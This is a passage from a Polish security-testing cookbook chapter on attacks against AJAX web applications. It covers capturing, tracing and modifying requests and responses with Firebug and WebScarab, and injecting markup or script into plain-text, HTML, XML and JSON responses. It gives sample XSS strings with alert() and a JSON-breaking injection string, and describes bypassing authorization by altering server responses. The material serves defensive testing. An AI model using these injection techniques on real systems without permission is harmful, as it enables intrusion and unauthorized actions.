nieważ pozwalają na manipulowanie danymi w obu kierunkach kanału komunikacyjnego.
Zatem pod kątem podatności, na jakie znane błędy zabezpieczeń należy przetestować aplika-
cje AJAX? Jednym z najczęstszych błędów jest projekt bezpieczeństwa interfejsów API. Więk-
szość dużych fragmentów aplikacji (strony JSP, ASP, serwlety itp.) przeprowadzają prawi-
dłowe uwierzytelnianie i autoryzację. Mogą one jednak zawierać kod JavaScript, który wywołuje
API AJAX bez uwierzytelniania i autoryzacji. Oznacza to, że interfejsy API AJAX mogą nie
zwracać uwagi na wartości zapisane w plikach cookie, nie muszą dbać, kim jest użytkownik,
ani uwzględniać żadnego elementu tożsamości sesji. Dla przykładu wyobraźmy sobie aplika-
cję bankową, w której wykorzystano serwlet w celu wyświetlenia strony zawierającej zesta-
wienie wszystkich rachunków użytkownika. Kliknięcie znaku plusa obok nazwy rachunku
wywołuje kod JavaScript zawierający wywołanie API serwera, które pobiera pięć ostatnich
transakcji. Kod JavaScript rozwija na stronie okno, w którym wyświetlają się ostatnie transak-
cje. Częstą pomyłką w tego rodzaju projektach jest sytuacja, kiedy API serwera nie sprawdza
autoryzacji przeglądarki żądającej danych. API serwera akceptuje numer rachunku i zwraca
pięć ostatnich transakcji bez uprzedniego sprawdzenia, czy bieżąca sesja posiada autoryzację
do przeglądania transakcji na tym koncie. Takie pomyłki, pomimo że są oczywiste, niestety,
są dość powszechne.
Innym kluczowym błędem w zabezpieczeniach aplikacji AJAX jest zaufanie danym klienc-
kim bez zweryfikowania tego, czy są logiczne i przestrzegają reguł biznesowych. Wyobraź-
my sobie, że serwer przesyła listę plików oraz powiązanych z nimi uprawnień, tak aby kod

10.1. Obserwacja żądań AJAX „na żywo”
| 227
JavaScript w przeglądarce mógł wyświetlić niektóre pliki jako możliwe do usunięcia, a inne
jako stałe. Niektóre serwery przyjmują fałszywe założenie, że kod JavaScript w przeglądarce
WWW zawsze będzie działał prawidłowo. A zatem kiedy przeglądarka zażąda usunięcia
pliku, serwer bez dodatkowego sprawdzenia zakłada, że plik musi należeć do zbioru plików
przeznaczonych do usunięcia.
Ostatnia uwaga dotycząca aplikacji AJAX i Web 2.0: choć mówiliśmy wyłącznie o kodzie Java-
Script działającym w przeglądarkach, aplikacje bazujące na technologii Flash działają w bardzo
podobny sposób. Aplety Flash „za kulisami” wysyłają na serwer żądania HTTP w bardzo
podobny sposób, w jaki czynią to obiekty JavaScript. Najważniejsza różnica polega na tym,
że aplety Flash applets są dla nas nieprzezroczyste. Nie mamy dostępu do ich kodu źródło-
wego i nie wiemy, jak działają wewnątrz, podczas gdy kod obiektów JavaScript jest dla nas
dostępny za pośrednictwem przeglądarki WWW. Techniki zaprezentowane w tym rozdziale
będą działały również dla aplikacji bazujących na technologii Flash lub zawierających pewne
jej elementy. Trzeba również pamiętać, że pomyłki mające wpływ na bezpieczeństwo zda-
rzają się w aplikacjach Flash równie często, jak w aplikacjach AJAX.
10.1. Obserwacja żądań AJAX „na żywo”
Problem
Aby można było testować aplikacje AJAX, trzeba umieć przeglądać żądania AJAX. Chcemy
się dowiedzieć, kiedy zostaje wysłane żądanie, jaki jest adres URL, którego zażądano, oraz
poznać wszystkie parametry występujące w tym żądaniu.
Rozwiązanie
Techniki, z których skorzystaliśmy w recepturach 3.3 i 3.4, mają również zastosowanie w od-
niesieniu do tej receptury. Oprócz prostego przechwytywania HTTP istnieją bardziej intere-
sujące sposoby obserwacji żądań AJAX. Spróbujmy załadować aplikację używającą wywołań
AJAX i uruchomić dodatek Firebug.
W zakładce Net dodatku Firebug wyświetli się lista wszystkich żądań wydanych po przejściu do
bieżącej strony. Jeśli aplikacja regularnie inicjuje żądania AJAX (na przykład według zegara),
w zakładce powinny zacząć pojawiać się dodatkowe żądania. Wyzwolenie żądania może wyma-
gać wskazania określonych elementów na stronie za pomocą myszy. Na rysunku 10.1 poka-
zano przykład użycia zakładki Net dodatku Firebug do obserwacji żądań
XMLHTTPRequests
w serwisie Google maps.
Jeśli kogoś interesują wyłącznie obrazy, zwracany kod JavaScript lub surowe wyniki
XMLHtt-
pRequest
, może zastosować filtry dla tych opcji za pośrednictwem drugiego paska menu.
Kliknięcie dowolnego z indywidualnych żądań pozwala na obserwację parametrów żądania,
nagłówków HTTP oraz odpowiedzi serwera. Przeglądanie tych żądań pozwala na stworze-
nie listy różnych parametrów i adresów URL, które aplikacja wykorzystuje do realizacji wła-
sności AJAX.

228
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Rysunek 10.1. Przeglądanie żądań AJAX w serwisie Google maps
Dyskusja
Kiedy eksperci w dziedzinie zabezpieczeń omawiają funkcje aplikacji związane z technologią
AJAX , często można usłyszeć jedno zdanie: „AJAX powiększa powierzchnię aplikacji”. Oznacza
to, że jest więcej żądań, parametrów lub danych wejściowych, które mogą być wykorzystywane
przez napastników.
Rzadko mówi się o tym, że zwiększona powierzchnia aplikacji może być korzystna dla teste-
rów. Kod JavaScript aplikacji jest narażony na nieograniczone działania napastników. Ozna-
cza to również, że nie wolno ograniczać się do testowania aplikacji AJAX, tak jakby była
czarną skrzynką. Ponieważ każde żądanie AJAX można śledzić z poziomu pojedynczych
wierszy kodu JavaScript, testerzy mają dostęp do wielu informacji. Mogą zobaczyć, w jaki
sposób zostało sformułowane żądanie, skąd pochodzą dane, w jaki sposób są serializowane,
przekształcane i wysyłane. Mogą obejrzeć kod zarządzający wyborem danych oraz zobaczyć,
w jaki sposób można go wykorzystać.
Nie wystarczy samo wyszczególnienie żądań i parametrów oraz wypróbowanie trudnych
kombinacji. Napastnicy mają teraz dostęp do znacznie większej części funkcji aplikacji. Aby
odpowiednio przetestować aplikację internetową, trzeba zrozumieć jej logikę. Nawet jeśli nie
mamy dostępu do kodu źródłowego aplikacji, dostęp do kodu JavaScript jest jednym ze sposo-
bów na zapoznanie się z wewnętrznymi mechanizmami jej działania.
10.2. Identyfikacja kodu JavaScript w aplikacjach
Problem
Kod JavaScript jest wykorzystywany w wielu różnych miejscach. Niektóre z nich są oczywi-
ste, inne nie. Trzeba je znaleźć, a czasami wydobyć z nich kod.

10.3. Śledzenie operacji AJAX do poziomu kodu źródłowego
| 229
Rozwiązanie
W pewnym sensie rozwiązanie problemu pokazaliśmy w recepturze 3.1: należy przeanalizować
kod źródłowy aplikacji. W tym przypadku powinniśmy poszukać określonych znaczników po-
kazanych poniżej:
•
<script src="http://js.example.com/example.js">
•
onLoad=javascript:functionName()
.
Dyskusja
W kodzie JavaScript dostępnych jest wiele zdarzeń, na przykład
onLoad()
,
onBlur()
,
onMouseOver()
,
onMouseOut()
itp. Aby uzyskać pełną listę, wystarczy poszukać w Google.
Warto wiedzieć, że kod JavaScript jest ładowany za pomocą znacznika
<script>
, a następnie
wywoływany za pośrednictwem zdarzenia
onMouseOver()
.
Należy pamiętać, że adresy URL dla komponentów JavaScript są określane względem orygi-
nalnego adresu URL strony. Jeśli w kodzie strony pod adresem
myapp/app.jsp
znajdziemy znacznik
<script src="js/popup.js">
, wówczas adres URL
skryptu popup.js to
http://www.example.com/myapp/js/popup.js.
10.3. Śledzenie operacji AJAX
do poziomu kodu źródłowego
Problem
Aby przeprowadzić bardziej gruntowną analizę aplikacji, nie wystarczy tylko przeglądać żą-
dań wchodzących i wychodzących. Należy śledzić żądania do poziomu kodu JavaScript, który
je zainicjował.
Rozwiązanie
Dodatek Firebug daje dostęp do dodatkowej przydatnej własności obserwacji żądań AJAX.
Po uruchomieniu dodatku Firebug należy kliknąć na zakładkę Console. W odpowiedzi wy-
świetli się jedno lub kilka żądań HTTP, każde z odpowiadającym mu numerem wiersza w kodzie
JavaScript, tak jak pokazano na rysunku 10.2. Wystarczy kliknąć na ten numer wiersza, aby
wyświetlić kod JavaScript, który zainicjował żądanie AJAX, w oknie debugera.
Dyskusja
Na rysunku 10.2 warto zwrócić uwagę na kilka elementów. Słowo
GET
informuje nas, że
mamy do czynienia z żądaniem
GET
w odróżnieniu na przykład od żądania
POST
. Adres URL
pobranej strony znajduje się bezpośrednio pod słowem
GET
. Żądanie zostało zainicjowane
przez metodę z pliku main.js w wierszu 250. Warto o tym wiedzieć, ponieważ nie ma możli-
wości obejrzenia kodu HTML strony WWW i analizy kodu JavaScript. Zamiast tego należy
pobrać skrypt JavaScript main.js i z niego odczytać kod. Można również kliknąć zakładkę Headers
i zobaczyć, czy razem z żądaniem zostały przesłane pliki cookie.

230
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Rysunek 10.2. Śledzenie wywołań AJAX do poziomu kodu JavaScript
10.4. Przechwytywanie i modyfikowanie żądań AJAX
Problem
Należy przetestować bezpieczeństwo wywołań API AJAX po stronie serwera. Jednym z naj-
prostszych sposobów realizacji tego celu jest przechwycenie takiego wywołania i odpowiednie
jego zmodyfikowanie.
Rozwiązanie
Rozpoczniemy od skonfigurowania przeglądarki WWW do korzystania z programu WebSca-
rab (patrz: receptura 3.4). W tym przypadku należy uruchomić WebScarab i kliknąć zakładkę
Proxy
. Następnie należy wybrać okienko Manual Edit i sprawdzić opcję oznaczoną etykietą
Intercept requests
, tak jak pokazano na rysunku 10.3.
Zwróćmy uwagę na opcję Include Paths matching. Można by na przykład wpisać .*.php w tym
polu, aby ograniczyć śledzenie żądań do tych adresów URL, które kończą się na .php. Jeśli
wywołania API aplikacji AJAX mają jeszcze bardziej szczegółowe nazwy, możemy dokładnie
ukierunkować przechwytywane żądania, wprowadzając właściwy wzorzec. Kiedy przeglą-
darka WWW prześle żądanie na serwer, wyświetli się okno podobne do tego, które pokazano
na rysunku 10.4.
Zwróć uwagę, że wszystkie pola w żądaniu są dostępne do edycji. Wystarczy kliknąć na pole
(nagłówek, wartość lub treść) i zmodyfikować je w dowolny sposób. Następnie wystarczy
kliknąć Accept changes, aby żądanie zostało przesłane na serwer razem z wprowadzonymi
modyfikacjami.

10.4. Przechwytywanie i modyfikowanie żądań AJAX
| 231
Rysunek 10.3. Włączanie przechwytywania żądań w programie WebScarab
Rysunek 10.4. Żądanie przechwycone za pomocą programu WebScarab

232
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Dyskusja
Dla potrzeb niniejszego przykładu skorzystaliśmy z serwisu WordPress — popularnej plat-
formy do zarządzania blogami. Pokazane zdarzenie AJAX to własność automatycznego zapi-
su. Po upływie określonego czasu WordPress automatycznie zapisze tworzony post. Jeśli
połączenie z internetem zostanie przerwane, limit czasu trwania sesji zostanie przekroczony
lub nastąpi awaria komputera, część postu zostanie ocalona. To doskonały przykład aplikacji
AJAX, ponieważ jest on naprawdę asynchroniczny. Takie sytuacje naprawdę się zdarzają.
Jest kilka użytecznych operacji, które możemy tu wykonać. Możemy wstawić próbki wartości
testowych do ciągów ataków typu XSS, wstrzykiwania SQL lub fałszowania odwołań pomiędzy
serwisami. Można również poeksperymentować z wartościami w plikach cookie. Można również
przeprowadzić standardowe testy — na przykład testy wartości granicznych bądź klas rów-
noważności.
Zwróć uwagę na nagłówek Content-length. Po wprowadzeniu istotnych modyfi-
kacji w żądaniu zmieni się ogólny rozmiar komunikatu. W takiej sytuacji trzeba bę-
dzie zaktualizować tę wartość. Niestety, WebScarab nie obliczy nowej wartości. Jeśli
występują nagłówki Proxy-Connection lub Connection i na przykład keep-alive,
większość serwerów zinterpretuje nagłówek Content-length dosłownie i będzie
oczekiwać na odpowiednią ilość danych. Ustawienie tego nagłówka na zbyt wysokie
bądź zbyt niskie wartości może spowodować dziwne działania aplikacji.
Najlepsze, co można zrobić, to śledzenie zmian (dodanych lub odjętych bajtów), a na-
stępnie wykonanie dodawania w celu aktualizacji nagłówka Content-length na
prawidłową wartość. Alternatywnie można ustawić wartość nagłówka Proxy-
Connection
lub Connection na wartość close. Większość serwerów zignoruje
nieprawidłowy nagłówek Content-length w przypadku wydania instrukcji za-
mknięcia połączenia.
10.5. Przechwytywanie i modyfikowanie
odpowiedzi serwera
Problem
Chcemy przetestować kod po stronie klienta i przekonać się, w jaki sposób obsługuje on nie-
dokładne odpowiedzi serwera. Serwer nie zawsze wysyła dokładne dane, dlatego po stronie
klienta powinien występować co najmniej podstawowy mechanizm obsługi błędów. Czasami
skorzystanie z techniki modyfikacji żądań przedstawionej w recepturze 10.4 jest zbyt trudne,
ponieważ żądania są przesyłane w formacie binarnym lub innej postaci trudnej do modyfi-
kowania. W przypadku zmiany stanu klienta poprzez modyfikowanie odpowiedzi serwera
możemy powierzyć stronie klienta generowanie nieprawidłowych żądań.

10.5. Przechwytywanie i modyfikowanie odpowiedzi serwera
| 233
Rozwiązanie
W tej recepturze będziemy kontynuowali przykład z serwisem WordPress rozpoczęty w re-
cepturze 10.4. Rozpoczniemy od skonfigurowania przeglądarki WWW do korzystania z pro-
gramu WebScarab (patrz: receptura 3.4). Uruchamiamy WebScarab i klikamy na zakładkę
Proxy
. Następnie należy wybrać okienko Manual Edit i sprawdzić opcję oznaczoną etykietą
Intercept requests
, tak jak pokazano na rysunku 10.3.
Kiedy wyświetlą się żądania, tak jak pokazano na rysunku 10.4, należy tylko kliknąć przycisk
Accept changes
. W następnym oknie, które pokaże się na ekranie, wyświetli się odpowiedź na
żądanie, tak jak pokazano na rysunku 10.5.
Rysunek 10.5. Odpowiedź przechwycona za pomocą programu WebScarab
Podobnie jak w przypadku przechwytywania żądań, można zmodyfikować dowolny fragment
odpowiedzi. Można zmienić nazwy nagłówków, wartości nagłówków lub treść odpowiedzi.

234
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Dyskusja
Szczególnie wygodne jest wprowadzenie wyrażenia w polu Include Paths matching, dzięki
czemu przechwytywane są tylko żądania i odpowiedzi powiązane z żądaniami AJAX, które
nas interesują. W aktywnej aplikacji AJAX jest bardzo dużo żądań i odpowiedzi przekazy-
wanych pomiędzy serwerem a klientem. Mogłoby to powodować wyświetlanie wielu okien
w programie WebScarab. Jeśli nie można wyizolować żądań i odpowiedzi, trudno korzystać
z funkcji aplikacji, utrudniona jest również zdolność testera do wykonywania specyficznych
testów.
Tak jak w przypadku przechwytywania żądań warto zmodyfikować wartości w taki sposób,
by stworzyć ciągi ataków XSS. Inną przydatną metodą jest identyfikacja wartości, które po-
wodują, że klient zmienia swoje rozumienie stanu. Na przykład spotkaliśmy się z aplikacją
zarządzającą rekordami w bazie danych. Odpowiedź serwera zawierała zarówno identyfi-
katory rekordów (na przykład rekordy identyfikowane za pomocą liczb), jak i uprawnienia
powiązane z każdym z rekordów. Dzięki modyfikacji odpowiedzi serwera można było
„oszukać” kod po stronie klienta w taki sposób, by uwierzył, że użytkownik ma uprawnienia
do usunięcia folderu o numerze ID 12345, podczas gdy w rzeczywistości nie powinien mieć
takich uprawnień. Kliknięcie przycisku Delete związanego z rekordem generowało prawi-
dłowo sformatowane żądanie AJAX usunięcia rekordu, które mogło być pomyślnie wykona-
ne. We wspomnianej aplikacji żądania przeglądarki były bardzo skomplikowane i trudne do
manipulowania. Z kolei odpowiedzi serwera miały postać czytelnych dokumentów XML.
Przechwytywanie i modyfikowanie odpowiedzi serwera było znacznie łatwiejsze od forma-
towania prawidłowych żądań. Dzięki modyfikacji odpowiedzi XML przesłanej przez serwer
klient został nakłoniony do wysłania żądań usunięcia rekordów, których nie powinien mieć
prawa usunąć, i serwer zaakceptował te żądania. Oops!
Zwróćmy uwagę, że zarówno okno dialogowe przechwyconego żądania (rysunek 10.4),
jak i przechwyconej odpowiedzi (rysunek 10.5) zawierają w górnej części pola wybo-
ru. Są one oznaczone etykietami odpowiednio Intercept requests oraz Intercept respon-
ses
. Często się zdarza, że chcemy przechwycić pojedynczą odpowiedź (żądanie), za-
obserwować wyniki, a następnie zatrzymać przechwytywanie. Wystarczy anulować
zaznaczenie tych pól wyboru przed kliknięciem przycisku Accept changes, a program
WebScarab zatrzyma przechwytywanie żądań i/lub odpowiedzi. Aby ponownie
włączyć przechwytywanie, należy powrócić do okienka Proxy i jeszcze raz włączyć
wspomniane opcje.
10.6. Wstrzykiwanie danych do aplikacji AJAX
Problem
Jeśli aplikacja korzysta z technologii AJAX, serwer może dostarczać do niej dane w formacie,
który kod JavaScript działający po stronie klienta potrafi parsować i przetwarzać. Wprowa-
dzenie dodatkowych ciągów, które łamią ten format, pozwala na wstrzykiwanie na stronie do-
wolnej treści. Co gorsza, istniejące mechanizmy sprawdzania poprawności danych wejściowych
pod kątem wstrzykiwania kodu HTML lub JavaScript mogą mieć trudności z wykrywaniem

10.6. Wstrzykiwanie danych do aplikacji AJAX
| 235
tych samych wstrzyknięć dla danych o nowym formacie. W niniejszej recepturze omówiono
wstrzykiwanie danych w formacie zwykłego tekstu. W recepturach 10.7 i 10.8 omówiono
wstrzykiwanie danych odpowiednio w formatach XML i JSON.
Rozwiązanie
Do popularnych formatów danych wykorzystywanych w aplikacjach AJAX można zaliczyć
zwykły tekst, HTML, XML lub JSON. Istnieją sposoby unieszkodliwiania i nadużywania
każdego z tych formatów. Czynności wymagane do wstrzykiwania danych są takie same,
różni się tylko format danych.
Wyobraźmy sobie aplikację internetową, w której skorzystano z technologii AJAX w celu im-
plementacji czatu online. Kod JavaScript działający w przeglądarce co dziesięć sekund wy-
wołuje serwer i odbiera wiadomości opublikowane na czacie. W odpowiedzi serwer przesyła
dane w formacie HTML w postaci podobnej do pokazanej w listingu 10.1.
Listing 10.1. Kod źródłowy HTML zwracany przez aplikację obsługi czatu bazującą na technologii AJAX
<tr><th>jkowalski</th><td>idziesz na koncert?</td></tr>
<tr><th>mnowak</th><td>tak, michał jest kierowcą</td></tr>
<tr><th>jkowalski</th><td>będę mógł się zabrać?</td></tr>
<tr><th>mnowak</th><td>pewnie. bądź u michała o 6.00.</td></tr>
Identyfikatory użytkowników (
jkowalski
i
mnowak
) to wartości, które użytkownicy mogą
teoretycznie kontrolować. Podczas logowania lub już po zalogowaniu mogą oni ustawiać
własne identyfikatory użytkowników. Wyobraźmy sobie teraz, że aplikacja wyświetla iden-
tyfikatory użytkowników na stronie logowania, ale pozwala na używanie niebezpiecznych
znaków. Oznacza to, że jeśli użytkownik wybierze identyfikator
jkowalski<hr>
, to aplikacja
wyświetli ciąg
jkowalski%3chr%3e
, co jest bezpieczne. Aplikacja przechowuje jednak ten ciąg
w bazie danych w postaci
jkowalski<hr>
. W tego rodzaju sytuacji nasz test będzie działał
prawidłowo.
Pierwszym krokiem w ogólnej metodzie testowania jest zidentyfikowanie danych pobranych
za pośrednictwem wywołania AJAX, a nie danych dostarczonych w momencie załadowania
strony po raz pierwszy. Sposób identyfikacji informacji pobieranych za pomocą wywołań
AJAX opisano w recepturze 10.1. Tego rodzaju informacje zazwyczaj są rezultatem innych
form wprowadzania danych do aplikacji — przez użytkowników, z zewnętrznych źródeł
RSS lub dostarczonych za pośrednictwem zewnętrznych interfejsów API. Najprostszy przy-
padek zachodzi w sytuacji, gdy użytkownik może przesyłać dane za pośrednictwem normalnego
formularza oraz kiedy te dane są zapisywane w bazie danych, a następnie odbierane i dostar-
czane za pośrednictwem wywołania AJAX w innym miejscu aplikacji. W naszym przypadku jest
to żądanie pytania o ostatnio wprowadzone komunikaty na czacie.
Następny krok to przeanalizowanie kodu źródłowego strony WWW w celu określenia spo-
sobu wykorzystywania zwróconych danych. W tej recepturze omówimy dane w postaci zwykłe-
go tekstu lub w formacie HTML. W naszym przykładzie najnowsze komunikaty na czacie są
sformatowane w HTML.
Należy zidentyfikować to źródło danych wejściowych i przesłać ciąg, który łamie wybrany for-
mat danych. Każdy format danych wymaga stworzenia wstrzykiwanego ciągu w innej posta-
ci. Wynik testu wstrzykiwania należy uznać za dodatni, jeśli zobaczymy treść strony w miej-
scach, gdzie jej nie powinno być, lub jeśli na stronie znajdą się całkowicie nowe elementy.

236
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Wstrzykiwanie danych do zwykłego tekstu
Zwykły tekst to format, który pozwala na najłatwiejsze wstrzykiwanie danych. Dane
wstrzykuje się do niego identycznie jak do formatu HTML. Dane są potencjalnie prze-
tworzone przez mechanizmy sprawdzania poprawności danych, choć dla pewności nale-
ży przeprowadzić dodatkowe testy. Jeśli wywołanie AJAX zwraca zwykły tekst i wy-
świetla go bezpośrednio na ekranie, należy spróbować wstawić dowolny znacznik
HTML. Doskonale do tego celu nadaje się znacznik
<hr>
, który jest krótki i doskonale wi-
doczny. Nieco bardziej złośliwym przykładem ciągu może być
<script>alert('to
jest atak xss');</script>
. Więcej przykładów tego rodzaju ciągów można znaleźć
w listingu 7.3.
Wstrzykiwanie danych do HTML
Wstrzykiwanie danych do formatu HTML, ogólnie rzecz biorąc, nie różni się od wstrzy-
kiwania danych do zwykłego tekstu. Jedyna różnica polega na tym, że wstrzykiwany
ciąg może być przesłany jako atrybut wewnątrz znacznika HTML. W takim przypadku
należy przeanalizować odpowiedź aplikacji AJAX w celu określenia miejsca odebrania
danych, a następnie dołączyć właściwe znaki unieszkodliwiające. Na przykład jeśli w odpo-
wiedzi AJAX został zwrócony adres e-mail w formacie HTML:
<href="mailto:TUTAJ_
NASZ_TEKST">Adres e-mail</href>
, wówczas należy włączyć znaki
">
przed wstrzyknię-
tym kodem HTML.
Dyskusja
Ponieważ mechanizmy serializacji danych w obrębie aplikacji AJAX są dobrym obszarem
ataku, należy unikać pisania własnego kodu serializacji danych. Zawsze, kiedy to możliwe,
należy używać standardowych bibliotek parsowania formatów JSON lub XML. Takie biblio-
teki są dostępne dla większości języków programowania.
Często można usłyszeć o konieczności kompromisu pomiędzy bezpieczeństwem a wygodą
użytkowania. W przypadku skorzystania z odpowiednich bibliotek nie trzeba poświęcać wy-
gody, jaką gwarantuje format JSON, na rzecz bezpieczeństwa, choć istnieje niebezpieczeń-
stwo związane z uruchamianiem kodu JSON, a także — jak przekonamy się w recepturze
10.11 — ze zwracaniem danych JSON bez właściwego uwierzytelniania.
10.7. Wstrzykiwanie danych w formacie XML
do aplikacji AJAX
Problem
Aplikacja korzysta z technologii AJAX i zwraca dane do przeglądarki w formacie XML. Aby
przetestować obsługę niebezpiecznych danych XML po stronie klienta, należy wygenerować
niebezpieczne dane XML i przekazać je do parsowania przez aplikację.

10.8. Wstrzykiwanie danych w formacie JSON do aplikacji AJAX
| 237
Rozwiązanie
Tworzenie złośliwego kodu XML samo w sobie jest obszernym zagadnieniem. Sposoby two-
rzenia złośliwych struktur XML opisano w recepturze 5.11. Dodatkowe wskazówki na temat
testowania podatności na wstrzykiwanie kodu XML można znaleźć w serwisie OWASP pod
adresem http://www.owasp.org/index.php/Testing_for_XML_Injection.
Zwróćmy uwagę, że ze wstrzykiwaniem XML są związane te same uwagi, które dotyczą
wstrzykiwania HTML: przed wstawieniem własnego złośliwego ciągu XML należy uniesz-
kodliwić znacznik XML.
W niniejszej recepturze skorzystamy z tego samego przykładu, który rozpoczęliśmy w re-
cepturze 10.6. Tym razem założymy jednak, że interfejs API obsługi czatu zwraca komuni-
katy w formacie XML, tak jak pokazano w listingu 10.2.
Listing 10.2. Kod źródłowy XML zwracany przez aplikację obsługi czatu bazującą na technologii AJAX
<listawiadomosci>
<wiadomosc uzytkownik="jkowalski">idziesz na koncert?</wiadomosc>
<wiadomosc uzytkownik="mnowak">tak, michał jest kierowcą</wiadomosc>
<wiadomosc uzytkownik="jkowalski">będę mógł się zabrać?</wiadomosc>
<wiadomosc uzytkownik="mnowak">pewnie. bądź u michała o 6.00.</wiadomosc>
</listawiadomosci>
Ponieważ identyfikator użytkownika jest wektorem naszego ataku, powinniśmy spróbować
użyć tu złośliwych danych wejściowych, aby sprawdzić, w jaki sposób poradzi sobie z nimi
kod działający po stronie klienta. Identyfikator użytkownika
jkowalski"><hr width="200
prawdopodobnie będzie miał taki sam efekt jak ciąg ataku, który zastosowaliśmy w listingu 10.2.
Znaki
">
powodują zakończenie znacznika
<wiadomosc>
. W rezultacie ciąg przyjmuje postać
<wiadomosc uzytkownik="jkowalski"><hr width="200">idziesz na koncert?</wiadomosc>.
Dyskusja
Nasz przykład jest dość trywialny, ponieważ wyraźnie widać, co przeglądarka zrobi lub cze-
go nie zrobi ze złośliwym kodem XML. Co więcej, niektóre testy, które zalecaliśmy w recep-
turze 5.11, będą nieodpowiednie, ponieważ dotyczą one przeglądarki WWW, a nie kodu po
stronie klienta.
Pokazany test jest bardziej przydatny w przypadku, gdy kod po stronie klienta podejmuje
interesujące decyzje, na przykład ukrywanie lub wyświetlanie rekordów, zezwalanie lub blo-
kowanie operacji itp. Zamiast przygotowywania ataków, które są rozbudowane i losowe, le-
piej skorzystać z kodu XML, który potencjalnie zakłóca działanie aplikacji.
10.8. Wstrzykiwanie danych w formacie JSON
do aplikacji AJAX
Problem
Komponenty aplikacji AJAX odbierają dane wejściowe w formacie JSON (JavaScript Object
Notation
). Chcemy przetestować reakcję kodu działającego po stronie klienta w przypadku,
gdy do danych JSON zostaną wstrzyknięte złośliwe dane.

238
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Rozwiązanie
Kiedy aplikacja bezpośrednio uruchamia ciąg JSON, wszystko, co zostanie wstrzyknięte do
odpowiedzi, uruchamia się natychmiast — bez konieczności osadzania znaczników HTML
script
.
Aby wstrzyknąć dane do formatu JSON, należy najpierw zidentyfikować obszar wewnątrz
odpowiedzi JSON zwróconych przez serwer, gdzie rezydują dane. Po zidentyfikowaniu lo-
kalizacji danych wejściowych należy wprowadzić znaki właściwe dla struktury danych, a na-
stępnie wstawić kod JavaScript w formacie JSON. Na przykład załóżmy, że odebraliśmy na-
stępujący ciąg JSON:
{"menu": { "adres": { "wiersz1":"TUTAJ_NASZE_DANE", "wiersz2": "", "wiersz3":"" } }}
Aby wstrzyknąć kod JavaScript do ciągu JSON, należy przekazać ciąg w postaci
",dowolna:alert('Uruchomiono kod JavaScript'),kontynuacja:"
. Spróbujmy przeanali-
zować poszczególne fragmenty wstrzykniętego ciągu, tak by czytelnicy nauczyli się tworzyć
własne ciągi przeznaczone do wstrzykiwania wewnątrz danych w formacie JSON.
",
Znak cudzysłowu oznacza koniec ciągu wprowadzanego przez użytkownika. Przecinek
